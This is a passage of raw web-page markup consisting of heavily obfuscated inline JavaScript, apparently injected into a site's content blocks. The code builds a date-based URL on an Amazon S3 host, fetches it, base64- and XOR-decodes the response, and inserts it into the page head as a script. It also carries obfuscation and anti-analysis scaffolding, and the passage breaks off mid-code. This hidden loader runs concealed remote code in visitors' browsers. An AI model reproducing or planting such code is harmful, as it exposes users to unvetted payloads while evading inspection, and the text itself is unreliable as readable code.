+J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 